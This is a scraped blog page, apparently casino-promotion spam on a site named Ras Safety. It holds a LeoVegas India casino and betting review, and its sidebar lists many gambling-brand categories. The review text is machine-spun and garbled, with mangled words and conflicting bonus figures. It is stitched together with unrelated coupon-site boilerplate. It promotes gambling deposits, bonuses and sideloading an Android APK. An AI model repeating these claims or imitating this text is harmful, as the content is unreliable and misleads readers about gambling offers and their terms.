<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="site-logo">
	<div class="woodmart-logo-wrap switch-logo-enable">
		<a href="https://ras-safety.com/" class="woodmart-logo woodmart-main-logo" rel="home">
			<img src="https://ras-safety.com/wp-content/uploads/2021/02/raslogo.png" alt="Ras Safety" style="max-width: 179px;" />		</a>
								<a href="https://ras-safety.com/" class="woodmart-logo woodmart-sticky-logo" rel="home">
				<img src="https://ras-safety.com/wp-content/uploads/2021/02/raslogo.png" alt="Ras Safety" style="max-width: 179px;" />			</a>
			</div>
</div>
</div>
<div class="whb-column whb-mobile-center whb-hidden-lg whb-empty-column">
	</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	<div class="woodmart-burger-icon wd-tools-element mobile-nav-icon whb-mobile-nav-icon wd-style-text">
	<a href="#">
					<span class="woodmart-burger wd-tools-icon"></span>
				<span class="woodmart-burger-label wd-tools-text">Menu</span>
	</a>
</div><!--END MOBILE-NAV-ICON--></div>
		</div>
	</div>
</div>
</div>
				</header><!--END MAIN HEADER-->
			
								<div class="main-page-wrapper">
		
						<div class="page-title page-title-default title-size-default title-design-centered color-scheme-light title-blog" style="">
					<div class="container">
						<header class="entry-header">
															<h3 class="entry-title">Blog</h3>
														<div class="breadcrumbs" xmlns:v="http://rdf.data-vocabulary.org/#"><a href="https://ras-safety.com/" rel="v:url" property="v:title">Home</a> &raquo; <span><a rel="v:url" href="https://ras-safety.com/index.php/category/uncategorized/">Uncategorized</a></span> &raquo; </div><!-- .breadcrumbs -->						</header><!-- .entry-header -->
					</div>
				</div>
			
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
		
		


<div class="site-content col-lg-9 col-12 col-md-9" role="main">

				
				
<article id="post-11865" class="post-single-page post-11865 post type-post status-publish format-standard hentry category-uncategorized">
	<div class="article-inner">
									<div class="meta-post-categories"><a href="https://ras-safety.com/index.php/category/uncategorized/" rel="category tag">Uncategorized</a></div>
			
							<h1 class="entry-title">Leovegas Casino India Review 2022 » Around 80 000 Bonu</h1>
			
							<div class="entry-meta woodmart-entry-meta">
								<ul class="entry-meta-list">
				
										<li class="modified-date"><time class="updated" datetime="2023-09-21T07:03:31+00:00">September 21, 2023</time></li>
					
																<li class="meta-author">
															Posted by																						<img alt='author-avatar' src='https://secure.gravatar.com/avatar/741cc9d88fbf28657daf927105633295dcfca3974cd1d4c1ae13f16091841f46?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/741cc9d88fbf28657daf927105633295dcfca3974cd1d4c1ae13f16091841f46?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>														<a href="https://ras-safety.com/index.php/author/safetyras/" rel="author">
								<span class="vcard author author_name">
									<span class="fn">safetyras</span>
								</span>
							</a>
						</li>
																																																														</ul>
						</div><!-- .entry-meta -->
								<header class="entry-header">
								
												<div class="post-date woodmart-post-date" onclick="">
				<span class="post-date-day">
					21				</span>
				<span class="post-date-month">
					Sep				</span>
			</div>
						
			</header><!-- .entry-header -->

		<div class="article-body-container">
			
							<div class="entry-content woodmart-entry-content">
					<p>Leovegas Casino India Review 2022 » Around 80 000 Bonus</p>
<h1>Leovegas: Official Website, Enrollment With 80, 500 Bonus, Review 2023</h1>
<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;margin-bottom: 1em;padding: 1em;width: 350px">
<p class="toctitle" style="font-weight: 700;text-align: center">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Best Offer Of The Day Upon Fashion, Mobiles And More</a></li>
<li><a href="#toc-1">More Casino Options Bonus</a></li>
<li><a href="#toc-2">Popular Betting Options In Leovegas</a></li>
<li><a href="#toc-3">Live Betting Feature</a></li>
<li><a href="#toc-4">Review Of The Leovegas App Within India 2023</a></li>
<li><a href="#toc-5">Basketball Betting</a></li>
<li><a href="#toc-6">Leovegas Mobile Website</a></li>
<li><a href="#toc-7">Blackjack</a></li>
<li><a href="#toc-8">Leovegas Safety And Support</a></li>
<li><a href="#toc-9">Playing On Leovegas</a></li>
<li><a href="#toc-10">Cricket Betting</a></li>
<li><a href="#toc-11">Live Casino</a></li>
<li><a href="#toc-12">Best Holi, Diwali, New Yr Shopping Offers</a></li>
<li><a href="#toc-13">Quick Details Of Leovegas</a></li>
<li><a href="#toc-14">Tv Games</a></li>
<li><a href="#toc-15">Sports At Leovegas</a></li>
<li><a href="#toc-16">Leovegas Friendly Streaming</a></li>
<li><a href="#toc-17">Leovegas Review</a></li>
<li><a href="#toc-18">Leovegas Mobile App &#8212; How You Can Play Upon Mobile</a></li>
<li><a href="#toc-19">Deposit Methods</a></li>
<li><a href="#toc-20">The Most Frequent Questions Regarding The Leovegas App</a></li>
<li><a href="#toc-21">Top 5 Motives Why To Try Out At Leovegas Games</a></li>
<li><a href="#toc-22">Leovegas – Official Site With Regard To Sports Betting And Casino With Around Rs 80, 1000 Bonus</a></li>
<li><a href="#toc-23">Leovegas Live Chat</a></li>
<li><a href="#toc-24">Verifying Your Leovegas Account</a></li>
<li><a href="#toc-25">Third First Deposit Welcome Bonus Offer</a></li>
<li><a href="#toc-27">Top Online Buying Offers And Most Recent Promo Codes In India</a></li>
<li><a href="#toc-29">Free Examples In India</a></li>
<li><a href="#toc-31">Read More Gambling Site Reviews To See Bonuses</a></li>
<li><a href="#toc-33">Terms Of Welcome Reward Offer</a></li>
</ul>
</div>
<p>You can bet on anything from video game outright winners, totals runs, boundary, wicket to the method of dismissal plus more.  All slot machines on this web site are neatly organized in several game groups, which makes it really effortless for you to locate the game you wish to play.  Although an individual can find exclusive tables at other online casino sites like Betway plus 10CRIC, the quality of the furniture <a href="https://leovegasin.com/">http://leovegasin.com</a> here at Leo Vegas is about a whole additional level.  Football, crickinfo and tennis are traditionally painted much better than the other people.  In addition to be able to the top tournaments, there are likewise not the most used leagues, including the reduce leagues of non-football countries.  There are 35 categories inside the pre-match line, which includes further than three dozens of sports, as properly as bets about politics and tv set shows and collection.</p>
<ul>
<li>There will be many different techniques to replenish typically the account and withdraw the money won. </li>
<li>We provide all the particular information about free sample campaigns in Of india. </li>
<li>Leovegas is maintaining the times, so it has created its own feature-laden app for Google android and iOS. </li>
<li>To make real prizes on LeoVegas, you’ll possess to deposit cash using one regarding the available down payment methods. </li>
</ul>
<p>From offers and coupons to unbelievable freebies all of us present every kind of helping you save could ever imagine.  Discover online offers in India that will be irresistible and just the best prices on listed products.  Our philosophy to get deals with typically the highest standards is why users trust us.  Our offer experts scour the net every day to find top offers on just about everything.</p>
<h2 id="toc-0">Best Offer Through The Day Upon Fashion, Mobiles In Addition To More</h2>
<p>The VIP program from LeoVegas includes just about all players in a new VIP draw each month.  To attain new VIP levels, all you have to do is to actively get real money on the site.  LeoVegas App is a new well-known and extremely popular casino, whoever services are utilized simply by customers from various countries.</p>
<ul>
<li>All roulette titles are brought to be able to life by different flash game software vendors. </li>
<li>You’ll have to accept that you simply agree with typically the T&amp;Cs and typically the platform’s privacy policy to be able to become a member. </li>
<li>What divided this casino through other similar providers is the mobile-first approach. </li>
<li>Sometimes when you succeed a bet, they may then allow matching your stake or perhaps a portion of your own stake with a Free Bet. </li>
</ul>
<p>With the particular latest updated deals, you are certain to obtain the ideal discounts on shopping.  Their mobile video gaming was recognised regarding its excellence, earning Best Native Application and Mobile Product at the 2017 EGR Operator Honours.  We&#8217;re committed to consistent innovation, therefore their quality cellular offerings is only going to come to be better with time.  You will see your offer price on your card, and within order to open up and declare this, you will have got to bet typically the offer amount 35 times making your own real money income.  To download the particular mobile casino and the sportsbook, a person need to look at the App Store on your iOS (Apple) device and merely download the LeoVegas app.  To install the Android edition, you’ll have to visit the site, download the APK document, and install it manually by following the particular instructions.</p>
<h3 id="toc-1">More Casino Options Bonus</h3>
<p>As stated above, this specific is a three-part bonus available on three deposits.  Please keep in mind bonuses appear with a set of regulations known as stipulations.</p>
<p>LeoVegas will be a licensed in addition to regulated casino together with a permit from your Malta Gaming Authority (MGA), one of the most reliable regulators for internet gambling sites.  Many additional popular online casinos are licensed from the Malta Gaming Authority.  Any betting internet site can offer a good enticing deposit bonus, yet we want to see great promotions for regular gamers too.</p>
<h3 id="toc-2">Popular Betting Options At Leovegas</h3>
<p>The total number associated with Leovegas slots is difficult to count because the number is measured in thousands.  Each slot is special having its own style, musical accompaniment and game conditions.</p>
<p>Only one of the most secure and trusted online on line casino sites can take that off without having issues.  Online shopping is a welcome change in the last few years, all of us promise to create this experience wiser for you always along with the handpicked deals across categories.  Check the always up-to-date deals, coupons, plus freebies on FreeKaaMaal to shop on the lowest prices.</p>
<h2 id="toc-3">Live Betting Feature</h2>
<p>Visit the Free Products Deals Section for all the online free things in India.  Deposit with VISA Credit card, for example, they have had excellent skills with the VISA card on the best online casino in India.</p>
<ul>
<li>LeoVegas casino has gamers worldwide, which arrives to not surprising considering they’re among those unusual online casinos that will offer a superior quality gambling product. </li>
<li>Nowadays, nearly all modern players choose to place wagers on their mobile smartphones. </li>
<li>Ranging from slots with famous tv-series themes like Video game of Thrones in order to Classic Slots machines like Mega Joker. </li>
</ul>
<p>While the large choice can be a new little confusing, casino online Leovegas offers simplified it by keeping all the video games organized into groups.  This type assumes the player places a bet about the match prior to it starts, both a couple regarding hours or several weeks ahead of time.  Unlike friendly bets, line bets are placed with less risk, which usually is sure to appeal to novice gamblers.  In the golf section, players could place bets around the winner, the exact score of the particular 1st set in addition to the 2nd set.  What’s more, tennis betting fans can discover many useful sports activities tools on Leovegas, including the Cash Out feature.  Once you are authorized on the Leovegas platform, you may start betting about cricket or try out your luck inside a live casino.</p>
<h3 id="toc-4">Review Of The Leovegas App Inside India 2023</h3>
<p>Throughout typically the criket season an individual will be paid with weekly freebets, odds boosts and monthly competitions along with cash prizes.  Before you start the installing process you need to enable access to applications outside of the particular Play Store.  If you feel that you will be unable to manage your gambling in this casino, attain out to typically the LeoVegas Customer Services for assistance.</p>
<p>The reside casino software Leovegas uses are created simply by Evolution, Authentic Gambling and Netent Survive.  Plus Leovegas provides it’s own friendly tables with the own dealers. [newline]All together this may possibly be the biggest live life casino with the particular most options a person can find anyplace online.</p>
<h2 id="toc-5">Basketball Betting</h2>
<p>We realise anybody can have a concern with an on-line company and write-up a bad evaluation in response.  People may leave bad reviews online compared to positive ones thus that sentiment can easily be skewed for your worse.  For sports fans, there are usually regular weekly Free Bets and Profit Boosts on diverse sports during the year.</p>
<ul>
<li>After this particular, you simply have to paste the discount code while looking into from a store. </li>
<li>The more you bet and play, the greater your VIP degree, and the considerably more tickets you acquire. </li>
<li>Desi players love almost everything about the vast game choice possibilities that LeoVegas India provides. </li>
<li>This type assumes that the player sites a bet about the match prior to it starts, either a couple regarding hours or many weeks beforehand. </li>
<li>This is furthermore a LeoVegas live casino bonus as possible use it to play live casino at redbet video games. </li>
</ul>
<p>The odds are based on genuine statistics, so online sports are simply as tempting in order to bet on as the real types.  The sportsbook contains more than 12-15 popular sports procedures.  Leovegas offers higher quality markets with a large number of events for each market, making typically the platform attractive to be able to Indian bettors.  Leovegas appeals to Indian gamers by the fact that it accepts Native indian rupees for repayment.</p>
<h3 id="toc-6">Leovegas Mobile Phone Website</h3>
<p>You can get the iPhone and Android app versions coming from the “LeoVegas App” section located under Support in the menu.  Fast withdrawals casinos are ruler and something we definitely think LeoVegas casino has to be able to work on.</p>
<p>LeoVegas casino has players worldwide, which arrives to not surprising thinking of they’re some of those uncommon online casinos that offer a superior quality gambling product.  Since 2010, FreeKaaMaal. apresentando is a head in the world of deals, special discounts, and promo requirements.  At FreeKaaMaal, our goal is to create an best shopping destination, all of us bring every type regarding imaginable offer.  Every day we bring the latest online coupons, product deals, as well as other offers from across the web.  No matter you&#8217;re buying you should never pay the full price.  Find bargains in each category you can possibly imagine and our specialists make certain they work.</p>
<h2 id="toc-7">Blackjack</h2>
<p>Listed here are some of the particular most common recommendations you might discover in your offers page.  There will be live football game titles all the time, meaning the live betting section upon LeoVegas will always provide football fans the thrill of betting about live games.  The sports betting system covers all essential national and international cricket events, together with the main concentrate being the Indian Premier League (the IPL).  In truth, Indian bettors could receive various increases and other rewards when placing bets within the most well-known cricket competition inside the world.  Sports betting fans through India can sign up and win up to ₹10, 000 on top of their deposit.  Unlike the casino deposit bonus, the sportsbook one is available is without a doubt your very first deposit.</p>
<ul>
<li>So before you begin together with your on the internet shopping just go from the category regarding your choice and obtain the best value for your merchandise. </li>
<li>You can trust this brand and be confident that your own money will be paid out within a reasonable time. </li>
<li>The King of Mobile Casino possibly offers the best mobile casino in the particular world so a person won’t be disappointed. </li>
<li>You will see your offer price on the card, and within order to open and declare it, you will possess to bet typically the offer amount 35 times making your own real money income. </li>
</ul>
<p>Our dedication to show only the leading buying online offers in India makes FreeKaaMaal among the reliable internet sites.  One complete source to find  every ideal deal online, simply no need to waste materials your time and efforts searching regarding discounts.  LeoVegas is nothing lacking the legendary online casino system.</p>
<h3 id="toc-8">Leovegas Protection And Support</h3>
<p>Amongst additional software providers a person can play games coming from Quickspin, Netent, Microgaming,  Play n Proceed, Big Time Gambling and Betsoft.  If this doesn’t point out you much, this includes classic games like Starburst, Book regarding Dead, Bonanza and many others.</p>
<ul>
<li>It’s an award-winning system, as its total quality has recently been recognized by many on numerous occasions. </li>
<li>As you get a feeling with regard to which games a person like and locate your ideals, this particular is when your second deposit proposal is available in beneficial! </li>
<li>So when you open a second account to acquire the bonus, you may be restricted and lose both of your accounts. </li>
</ul>
<p>There may also be other versions of the story using a different casino brand name.  But LeoVegas has both an iOS and Android os software which gives an even better mobile phone experience.  It&#8217; quite rare to look for a good operator which has both iOS and Android os apps designed for Indian native players, that is another plus for the company.  LeoVegas has most likely the most impressive Slot game supplying  of any on line casino open to Indian participants.  There are nicely over 1, 500 to choose through, with more added just about all the time.</p>
									</div><!-- .entry-content -->
			
			
					</div>
	</div>
</article><!-- #post -->




				<div class="woodmart-single-footer">						<div class="single-post-social">
							
			<div class="woodmart-social-icons text-center icons-design-colored icons-size-default color-scheme-dark social-share social-form-circle">
									<a rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://ras-safety.com/index.php/2023/09/21/leovegas-casino-india-review-2022-around-80-000-bonu-10/" target="_blank" class="woodmart-tooltip woodmart-social-icon social-facebook">
						<i></i>
						<span class="woodmart-social-icon-name">Facebook</span>
					</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
								
				
								
				
			</div>

								</div>
					</div>

							<div class="single-post-navigation">
				 					<div class="blog-posts-nav-btn prev-btn">
													<div class="posts-nav-inner">
								<a href="https://ras-safety.com/index.php/2023/09/21/leo-vegas-casino-app-review-2023-leo-vegas-casino-software-download-and-installatio-9/">
									<span class="btn-label">Newer</span>
									<span class="post-title">Leo Vegas Casino App Review 2023 Leo Vegas Casino Software Download And Installatio</span>
								</a>
							</div>
											</div>

											<div class="back-to-archive">
							<a href="https://ras-safety.com/index.php/2023/09/21/leovegas-casino-india-review-2022-around-80-000-bonu-10/"><span class="woodmart-tooltip">Back to list</span></a>
						</div>
					
					<div class="blog-posts-nav-btn next-btn">
													<div class="posts-nav-inner">
								<a href="https://ras-safety.com/index.php/2023/09/21/leovega-7/">
									<span class="btn-label">Older</span>
									   <span class="post-title">Leovega</span>
								</a>
							</div>
											</div>
			</div>
		
				
				
<div id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/index.php/2023/09/21/leovegas-casino-india-review-2022-around-80-000-bonu-10/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://ras-safety.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='11865' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		
</div><!-- .site-content -->


<aside class="sidebar-container col-lg-3 col-md-3 col-12 order-last sidebar-right area-sidebar-1" role="complementary">
	<div class="widget-heading">
		<a href="#" class="close-side-widget wd-cross-button wd-with-text-left">close</a>
	</div>
	<div class="sidebar-inner woodmart-sidebar-scroll">
		<div class="widget-area woodmart-sidebar-content">
						<div id="categories-6" class="woodmart-widget widget sidebar-widget widget_categories"><h5 class="widget-title">Categories</h5>
			<ul>
					<li class="cat-item cat-item-305"><a href="https://ras-safety.com/index.php/category/mostbet-online-sports-gambling-up-to-100-pleasant-bonus-232/">&quot;mostbet Online Sports Gambling Up To 100 Pleasant Bonus &#8211; 556</a>
</li>
	<li class="cat-item cat-item-786"><a href="https://ras-safety.com/index.php/category/1-win-bet-861/">1 Win Bet 861</a>
</li>
	<li class="cat-item cat-item-1232"><a href="https://ras-safety.com/index.php/category/1-win-bet-947/">1 Win Bet 947</a>
</li>
	<li class="cat-item cat-item-963"><a href="https://ras-safety.com/index.php/category/1-win-colombia-391/">1 Win Colombia 391</a>
</li>
	<li class="cat-item cat-item-1649"><a href="https://ras-safety.com/index.php/category/10-jili-slot-278/">10 Jili Slot 278</a>
</li>
	<li class="cat-item cat-item-1459"><a href="https://ras-safety.com/index.php/category/10-jili-slot-546/">10 Jili Slot 546</a>
</li>
	<li class="cat-item cat-item-1706"><a href="https://ras-safety.com/index.php/category/1w/">1w</a>
</li>
	<li class="cat-item cat-item-1688"><a href="https://ras-safety.com/index.php/category/1win-apk-137/">1win Apk 137</a>
</li>
	<li class="cat-item cat-item-1321"><a href="https://ras-safety.com/index.php/category/1win-aviator-635/">1win Aviator 635</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://ras-safety.com/index.php/category/1win-az-casino/">1Win AZ Casino</a>
</li>
	<li class="cat-item cat-item-1479"><a href="https://ras-safety.com/index.php/category/1win-bet-372/">1win Bet 372</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://ras-safety.com/index.php/category/1win-brasil/">1Win Brasil</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://ras-safety.com/index.php/category/1win-casino-brasil/">1WIN Casino Brasil</a>
</li>
	<li class="cat-item cat-item-1344"><a href="https://ras-safety.com/index.php/category/1win-casino-chile-992/">1win Casino Chile 992</a>
</li>
	<li class="cat-item cat-item-414"><a href="https://ras-safety.com/index.php/category/1win-casino-online-793/">1win Casino Online 793</a>
</li>
	<li class="cat-item cat-item-1726"><a href="https://ras-safety.com/index.php/category/1win-casino-spanish/">1win casino spanish</a>
</li>
	<li class="cat-item cat-item-1721"><a href="https://ras-safety.com/index.php/category/1win-fr/">1win fr</a>
</li>
	<li class="cat-item cat-item-1182"><a href="https://ras-safety.com/index.php/category/1win-giris-541/">1win Giris 541</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://ras-safety.com/index.php/category/1win-india/">1win India</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://ras-safety.com/index.php/category/1win-official-in-russia/">1WIN Official In Russia</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://ras-safety.com/index.php/category/1win-turkiye/">1win Turkiye</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://ras-safety.com/index.php/category/1win-uzbekistan/">1win uzbekistan</a>
</li>
	<li class="cat-item cat-item-1535"><a href="https://ras-safety.com/index.php/category/1win-yukle-960/">1win Yukle 960</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://ras-safety.com/index.php/category/1winrussia/">1winRussia</a>
</li>
	<li class="cat-item cat-item-1749"><a href="https://ras-safety.com/index.php/category/1xbet/">1xbet</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://ras-safety.com/index.php/category/1xbet-apk/">1xbet apk</a>
</li>
	<li class="cat-item cat-item-1758"><a href="https://ras-safety.com/index.php/category/1xbet-arabic/">1xbet arabic</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://ras-safety.com/index.php/category/1xbet-argentina/">1xbet Argentina</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://ras-safety.com/index.php/category/1xbet-az-casino/">1xbet AZ Casino</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://ras-safety.com/index.php/category/1xbet-azerbajan/">1xbet Azerbajan</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://ras-safety.com/index.php/category/1xbet-azerbaydjan/">1xbet Azerbaydjan</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://ras-safety.com/index.php/category/1xbet-brazil/">1xbet Brazil</a>
</li>
	<li class="cat-item cat-item-214"><a href="https://ras-safety.com/index.php/category/1xbet-casino-az/">1xbet Casino AZ</a>
</li>
	<li class="cat-item cat-item-377"><a href="https://ras-safety.com/index.php/category/1xbet-casino-bd/">1xbet casino BD</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://ras-safety.com/index.php/category/1xbet-casino-online/">1xbet Casino Online</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://ras-safety.com/index.php/category/1xbet-giris/">1xbet giriş</a>
</li>
	<li class="cat-item cat-item-1703"><a href="https://ras-safety.com/index.php/category/1xbet-india/">1xbet india</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://ras-safety.com/index.php/category/1xbet-kazahstan/">1xbet Kazahstan</a>
</li>
	<li class="cat-item cat-item-468"><a href="https://ras-safety.com/index.php/category/1xbet-korea/">1xbet Korea</a>
</li>
	<li class="cat-item cat-item-518"><a href="https://ras-safety.com/index.php/category/1xbet-kr/">1xbet KR</a>
</li>
	<li class="cat-item cat-item-543"><a href="https://ras-safety.com/index.php/category/1xbet-login-india-392/">1xbet Login India 392</a>
</li>
	<li class="cat-item cat-item-541"><a href="https://ras-safety.com/index.php/category/1xbet-malaysia/">1xbet malaysia</a>
</li>
	<li class="cat-item cat-item-469"><a href="https://ras-safety.com/index.php/category/1xbet-morocco/">1xbet Morocco</a>
</li>
	<li class="cat-item cat-item-1727"><a href="https://ras-safety.com/index.php/category/1xbet-pt/">1xbet pt</a>
</li>
	<li class="cat-item cat-item-1294"><a href="https://ras-safety.com/index.php/category/20-bet-429/">20 Bet 429</a>
</li>
	<li class="cat-item cat-item-395"><a href="https://ras-safety.com/index.php/category/20-bet-621/">20 Bet 621</a>
</li>
	<li class="cat-item cat-item-1628"><a href="https://ras-safety.com/index.php/category/20bet-app-324/">20bet App 324</a>
</li>
	<li class="cat-item cat-item-1670"><a href="https://ras-safety.com/index.php/category/20bet-app-607/">20bet App 607</a>
</li>
	<li class="cat-item cat-item-1538"><a href="https://ras-safety.com/index.php/category/20bet-app-867/">20bet App 867</a>
</li>
	<li class="cat-item cat-item-1015"><a href="https://ras-safety.com/index.php/category/20bet-app-949/">20bet App 949</a>
</li>
	<li class="cat-item cat-item-462"><a href="https://ras-safety.com/index.php/category/20bet-bonus-858/">20bet Bonus 858</a>
</li>
	<li class="cat-item cat-item-1668"><a href="https://ras-safety.com/index.php/category/20bet-bonus-bez-depozytu-950/">20bet Bonus Bez Depozytu 950</a>
</li>
	<li class="cat-item cat-item-1130"><a href="https://ras-safety.com/index.php/category/20bet-bonus-code-793/">20bet Bonus Code 793</a>
</li>
	<li class="cat-item cat-item-836"><a href="https://ras-safety.com/index.php/category/20bet-bonus-code-852/">20bet Bonus Code 852</a>
</li>
	<li class="cat-item cat-item-400"><a href="https://ras-safety.com/index.php/category/20bet-casino-246/">20bet Casino 246</a>
</li>
	<li class="cat-item cat-item-1051"><a href="https://ras-safety.com/index.php/category/20bet-casino-no-deposit-bonus-677/">20bet Casino No Deposit Bonus 677</a>
</li>
	<li class="cat-item cat-item-848"><a href="https://ras-safety.com/index.php/category/20bet-casino-no-deposit-bonus-998/">20bet Casino No Deposit Bonus 998</a>
</li>
	<li class="cat-item cat-item-1386"><a href="https://ras-safety.com/index.php/category/20bet-casino-no-deposit-bonus-code-560/">20bet Casino No Deposit Bonus Code 560</a>
</li>
	<li class="cat-item cat-item-1389"><a href="https://ras-safety.com/index.php/category/20bet-casino-no-deposit-bonus-code-679/">20bet Casino No Deposit Bonus Code 679</a>
</li>
	<li class="cat-item cat-item-339"><a href="https://ras-safety.com/index.php/category/20bet-kasyno-97/">20bet Kasyno 97</a>
</li>
	<li class="cat-item cat-item-1265"><a href="https://ras-safety.com/index.php/category/20bet-kod-promocyjny-147/">20bet Kod Promocyjny 147</a>
</li>
	<li class="cat-item cat-item-1335"><a href="https://ras-safety.com/index.php/category/20bet-kod-promocyjny-396/">20bet Kod Promocyjny 396</a>
</li>
	<li class="cat-item cat-item-1026"><a href="https://ras-safety.com/index.php/category/20bet-kod-promocyjny-624/">20bet Kod Promocyjny 624</a>
</li>
	<li class="cat-item cat-item-1580"><a href="https://ras-safety.com/index.php/category/20bet-kod-promocyjny-666/">20bet Kod Promocyjny 666</a>
</li>
	<li class="cat-item cat-item-755"><a href="https://ras-safety.com/index.php/category/20bet-kod-promocyjny-735/">20bet Kod Promocyjny 735</a>
</li>
	<li class="cat-item cat-item-1521"><a href="https://ras-safety.com/index.php/category/20bet-kod-promocyjny-bez-depozytu-410/">20bet Kod Promocyjny Bez Depozytu 410</a>
</li>
	<li class="cat-item cat-item-563"><a href="https://ras-safety.com/index.php/category/20bet-login-86/">20bet Login 86</a>
</li>
	<li class="cat-item cat-item-548"><a href="https://ras-safety.com/index.php/category/20bet-logowanie-345/">20bet Logowanie 345</a>
</li>
	<li class="cat-item cat-item-496"><a href="https://ras-safety.com/index.php/category/20bet-pl-3/">20bet Pl 3</a>
</li>
	<li class="cat-item cat-item-1404"><a href="https://ras-safety.com/index.php/category/20bet-pl-480/">20bet Pl 480</a>
</li>
	<li class="cat-item cat-item-1061"><a href="https://ras-safety.com/index.php/category/20bet-promo-code-421/">20bet Promo Code 421</a>
</li>
	<li class="cat-item cat-item-394"><a href="https://ras-safety.com/index.php/category/22bet/">22bet</a>
</li>
	<li class="cat-item cat-item-1724"><a href="https://ras-safety.com/index.php/category/22bet-bd/">22Bet BD</a>
</li>
	<li class="cat-item cat-item-1696"><a href="https://ras-safety.com/index.php/category/22bet-it/">22bet IT</a>
</li>
	<li class="cat-item cat-item-1729"><a href="https://ras-safety.com/index.php/category/365-bet-974/">365 Bet 974</a>
</li>
	<li class="cat-item cat-item-977"><a href="https://ras-safety.com/index.php/category/50-free-spins-ggbet-513/">50 Free Spins Ggbet 513</a>
</li>
	<li class="cat-item cat-item-1016"><a href="https://ras-safety.com/index.php/category/767/">767</a>
</li>
	<li class="cat-item cat-item-820"><a href="https://ras-safety.com/index.php/category/7games-bet-bonus-339/">7games Bet Bonus 339</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://ras-safety.com/index.php/category/80-slottica-candy-monsta-graj-demo-460/">80 Slottica Candy Monsta Graj Demo &#8211; 915</a>
</li>
	<li class="cat-item cat-item-270"><a href="https://ras-safety.com/index.php/category/80-slottica-dla-miloesnikow-gier-146/">80 Slottica Dla Miłośników Gier &#8211; 636</a>
</li>
	<li class="cat-item cat-item-385"><a href="https://ras-safety.com/index.php/category/888starz-bd/">888starz bd</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://ras-safety.com/index.php/category/9/">9</a>
</li>
	<li class="cat-item cat-item-529"><a href="https://ras-safety.com/index.php/category/aajogo-apk-download-913/">Aajogo Apk Download 913</a>
</li>
	<li class="cat-item cat-item-1004"><a href="https://ras-safety.com/index.php/category/aajogo-bet-447/">Aajogo Bet 447</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://ras-safety.com/index.php/category/adult-sex-chat/">Adult Sex Chat</a>
</li>
	<li class="cat-item cat-item-986"><a href="https://ras-safety.com/index.php/category/alexander-casino-431/">Alexander Casino 431</a>
</li>
	<li class="cat-item cat-item-1363"><a href="https://ras-safety.com/index.php/category/aplicativo-betano-477/">Aplicativo Betano 477</a>
</li>
	<li class="cat-item cat-item-1644"><a href="https://ras-safety.com/index.php/category/aposta-maxima-bet-721/">Aposta Maxima Bet 721</a>
</li>
	<li class="cat-item cat-item-1753"><a href="https://ras-safety.com/index.php/category/austria/">austria</a>
</li>
	<li class="cat-item cat-item-348"><a href="https://ras-safety.com/index.php/category/aviator/">Aviator</a>
</li>
	<li class="cat-item cat-item-1543"><a href="https://ras-safety.com/index.php/category/aviator-aposta-691/">Aviator Aposta 691</a>
</li>
	<li class="cat-item cat-item-1707"><a href="https://ras-safety.com/index.php/category/aviator-casino-de/">aviator casino DE</a>
</li>
	<li class="cat-item cat-item-1700"><a href="https://ras-safety.com/index.php/category/aviator-casino-fr/">aviator casino fr</a>
</li>
	<li class="cat-item cat-item-1697"><a href="https://ras-safety.com/index.php/category/aviator-demo-oyna-712/">Aviator Demo Oyna 712</a>
</li>
	<li class="cat-item cat-item-291"><a href="https://ras-safety.com/index.php/category/aviator-game-in-south-africa-den-gi-aviator-503/">Aviator Game In South Africa Деньги Aviator &#8211; 935</a>
</li>
